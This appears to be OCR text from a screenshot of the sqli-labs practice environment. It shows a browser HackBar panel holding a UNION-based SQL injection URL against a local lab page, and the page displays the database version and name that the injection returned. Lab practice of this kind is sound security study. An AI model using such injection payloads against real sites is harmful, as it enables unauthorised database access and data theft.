 Welcome Dhakkan
Your Login name:5.5.53
Your Password:security
SQLI DUMB SERIES-
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://192.168.108.141/sqli-labs/Less-1?id=-1'  union select 1,version(),database() %23